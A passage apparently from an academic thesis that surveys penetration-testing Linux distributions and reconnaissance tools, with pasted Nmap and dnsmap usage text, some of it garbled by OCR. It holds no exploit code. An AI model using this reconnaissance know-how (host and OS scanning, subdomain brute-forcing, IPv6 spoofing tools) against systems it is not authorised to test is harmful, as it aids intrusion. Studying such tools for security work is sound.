

**Figure 3.3:** BackBox main screen

<span id="page-28-0"></span>It consists of more than 70 most used security and analysis Linux tools, aiming for a wide spread of goals, ranging from Web analysis and network analysis to stress testing, sniffing, vulnerability assessment, forensics and exploitation. [35,36]



**Figure 3.4:** BackBox main menu

<span id="page-28-1"></span>Another important key feature is that the BackBox is one of the first platform supporting the cloud for penetration testing. [35,36]

Some of the tools that contained in the BackBox are [35]:

- **Metasploit**
- Armitage
- Nmap
- OpenVAS
- W3af
- Ettercap
- Wireshark
- Kismet
- Aircrack
- John The Ripper

#### 3.1.3 GnackTrack

<span id="page-29-0"></span>GnackTrack is a Linux distribution based on Ubuntu which include lots of utilities for penetration testing. It has GUI (Graphical User Interface) based on GNOME desktop for easy interfacing. The GnackTrack support 32-bit and 64-bit hardware platforms for installation.

Default applications include the Chromium, Firefox, Opera web browsers, Gedit text editor, FileZilla file transfer client, Wireshark and Zenmap network scanners, as well as the XChat IRC client.

The GnacTrack OS inspired by Backtrack (which is now the Kali Linux) and the most useful choice for amateurs to learn and research penetration testing. [37,38]

#### 3.1.4 NodeZero

<span id="page-29-1"></span>NodeZero is ubuntu based Linux distribution for penetration testing which make use of Ubuntu repositories for Updates. It consists of more than 300 penetration testing tools as well as a set of basic services that are required for carrying out all sorts of operations. Also, the NodeZero offer THC IPV6 Attack toolkit which include tools like

- Alive6
- Detect-new-ip6
- Dnsdict6
- Dos-new-ip6
- Fake-advertise6
- Fake-mipv6
- Fake-mld6
- Fake-router6

NodeZero is available for download as a dual-arch live DVD ISO image, and can be run on 32 bit and 64-bit architectures. [39]

## <span id="page-29-2"></span>3.2 Information Gathering Tools

#### 3.2.1 theHarvester

<span id="page-29-3"></span>theHarvester is a very simple tool that designed to be used in the early stages of penetration testing in order to understand the Customer footprint on the Internet. The objective of this program is to gather emails, subdomains, hosts, employee names, open ports and banners from different public sources liked search engines (Google, Bing, LinkedIn, etc.), PGP key servers and SHODAN computer database. [40,41]



**Figure 3.5:** The harvester tool on Kali Linux

<span id="page-30-1"></span>

**Figure 3.6:** The main options on theHarvester tool

#### <span id="page-30-2"></span>3.2.2 Fping

<span id="page-30-0"></span>Fping is a small command line tool that is used to send ICMP(Internet Control Message Protocol) echo request to the network hosts. It is similar to ping but much higher performing when pinging multiple hosts. The difference from the simple ping is that the fping can define any number of hosts on the command line or specify a file with the list of IP addresses or host to ping. [42]



**Figure 3.7:** The Fping tool on Kali Linux

<span id="page-31-1"></span>

**Figure 3.8:** The options of Fping tool

#### <span id="page-31-2"></span>3.2.3 Nmap

<span id="page-31-0"></span>The is the most useful and most important tool for a penetration tester in the Gathering Information phase. The Nmap, also called Network Mapper, is a free and open-source network scanner which is used to discover hosts and services on computer network. More specifically the Nmap uses raw IP packets in order to determine what hosts are up on the network, what services (application name and version) on these hosts are supported, what operating system (OS version) they are running and many other functionalities. The Nmap was designed to scan large network with many hosts but it also works against single host. Nmap is available for all operating systems Linux, Windows and Mac OS X. The Nmap suite offer in the users a graphical version which named Zenmap. The Zenmap have the same functionalities with the Nmap the only difference is that offer Graphical interface which make it easy for beginners to use it. [43,44,45,46]



**Figure 3.9:** The Nmap tool on Kali Linux

```
> Executing "nmap"
Nmap 7.80 ( https://nmap.org )
Usage: nmap [Scan Type(s)] [Options] {target specification}
TARGET SPECIFICATION:
  Can pass hostnames, IP addresses, networks, etc.
  Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
  -iL <inputfilename>: Input from list of hosts/networks
 -iR <num hosts>: Choose random targets
  -- exclude <host1[, host2][, host3], ... >: Exclude hosts/networks
  -- excludefile <exclude_file>: Exclude list from file
```
**Figure 3.10:** Examples of Nmap execution

<span id="page-32-1"></span>The most well-known functionalities of this tool are the below:

• Host discover:

```
HOST DISCOVERY:
   --------------<br>-sL: List Scan - simply list targets to scan<br>-sn: Ping Scan - disable port scan
   -Pn: Treat all hosts as online -- skip host discovery
   -Ph: Treat att nosts as ontine -- skip nost discovery<br>-PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports<br>-PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes<br>-PO[protocol list]: IP P
   -n/-R: Never do DNS resolution/Always resolve [default: sometimes]
    --dns-servers <servi[,serv2],...>: Specify custom DNS servers<br>--dns-servers <servi[,serv2],...>: Specify custom DNS servers<br>--system-dns: Use OS's DNS resolver
    -- traceroute: Trace hop path to each host
```
**Figure 3.11:** Nmap options for Host discovery

<span id="page-32-2"></span>• Port Scanning

```
SCAN TECHNIQUES:<br>-sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans<br>-sU: UDP Scan<br>-sN/sF/sX: TCP Null, FIN, and Xmas scans<br>--scanflags <flags>: Customize TCP scan flags<br>--s canflags <flags>: Customize TCP scan flag
      ORT SPECIFICATION AND SCAN ORDER:<br>-p <port ranges>: Only scan specified ports<br>Ex: -p22; -p1-65535; -p U:53,111,137,T:21-25,80,139,8080,S:9<br>--exclude-ports <port ranges>: Exclude the specified ports from scanning<br>-F: Fast m
```
**Figure 3.12:** Nmap options for Port scanning

• Version Detection



<span id="page-33-1"></span>OS detection

```
OS DETECTION:
  -O: Enable OS detection
  -- osscan-limit: Limit OS detection to promising targets
  -- osscan-guess: Guess OS more aggressively
```
**Figure 3.14:** Nmap options for OS detection

<span id="page-33-2"></span>Scriptable interaction

| SCRIPT SCAN:                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| -sC: equivalent to --script=default<br>--script= <lua scripts="">: <lua scripts=""> is a comma separated list of</lua></lua>                     |  |
| directories, script-files or script-categories                                                                                                   |  |
| --script-args= <n1=v1, [n2="v2," ]="">: provide arguments to scripts<br/>--script-args-file=filename: provide NSE script args in a file</n1=v1,> |  |
| -- script-trace: Show all data sent and received                                                                                                 |  |
| -- script-updatedb: Update the script database.                                                                                                  |  |
| -- script-help= <lua scripts="">: Show help about scripts.<br/><lua scripts=""> is a comma-separated list of script-files or</lua></lua>         |  |
| script-categories.                                                                                                    |  |

**Figure 3.15:** Nmap options for script scanning

#### <span id="page-33-3"></span>3.2.4 Dnsenum

<span id="page-33-0"></span>Dnsenum is a multithreaded perl script for DNS enumeration, which is the process of locating all DNS server and DNS entries for an organization. The program currently performs the following operations [47,48]:

- Get the host's addresses (A record)
- Get the namservers (threaded).
- Get the MX record (threaded).
- Perform AXFR queries on name servers (threaded)
- Get extra names and subdomains via google scraping (google query = "allinurl: www site:domain").
- Brute force subdomains from file, can also perform recursion on subdomain that have NS records (all threaded).
- Calculate C class domain network ranges and perform whois queries on them (threaded).
- Perform reverse lookups on netranges ( C class or/and whois netranges) (threaded).
- Write to domain ips.txt file ip-blocks.



**Figure 3.16:** Dnsenum tool on the Kali Linux

<span id="page-34-0"></span>The usage of the tool is:

dnsemu.pl [options] <domain>

Options could be the following:

<span id="page-34-1"></span>



**Figure 3.17:** Dnsenum tool options

#### <span id="page-35-1"></span>3.2.5 Dnsmap

<span id="page-35-0"></span>Another tool that used by a penetration tester in order to gathering information is the **dnsmap.** DNSmap is a passive network mapper, also called a sub domain brute force tool. The Dnsmap tool uses the subdomain brute-forcing which is another technique that is used from penetration testers in the enumeration phase. Thistechnique is especially useful to performed when other domain enumeration techniques are not worked. [49,50]



**Figure 3.18:** Dnsmap tool on Kali Linux

<span id="page-35-2"></span>Dnsmap uses the primary domain that the penetration tester provides as target and then brute force all the sub domains by using:

- o a dictionary file that comes with this tool
- o a word list file that defined in the command line.
```
Executing "dnsmap'
dnsmap 0.35 - DNS Network Mapper
usage: dnsmap <target-domain> [options]
options:
-w <wordlist-file>
-r <regular-results-file>
-c <csv-results-file>
-d <delay-millisecs>
-i <ips-to-ignore> (useful if you're obtaining false positives)
e.g.:dnsmap example.com
dnsmap example.com -w yourwordlist.txt -r /tmp/domainbf_results.txt
dnsmap example.com -r /tmp/ -d 3000
dnsmap example.com -r ./domainbf_results.txt
```
**Figure 3.19:** Dnsmap tool options and examples

#### 3.2.6 Wireshark

Wireshark is most well-known network protocol analyzer in the world. It is used for [network](https://en.wikipedia.org/wiki/Computer_network) troubleshooting, analysis, software and [communications protocol](https://en.wikipedia.org/wiki/Communications_protocol) development, and education. The Wireshark is available for all the operating systems (Linux, Windows , MacOS etc). The Wireshark allow the user to put network interface controllers (network adapter) into promiscuous mode (monitor mode) so they can capture all the traffic visible on that interface including unicast traffic not sent to that network interface controller's MAC address. [51]

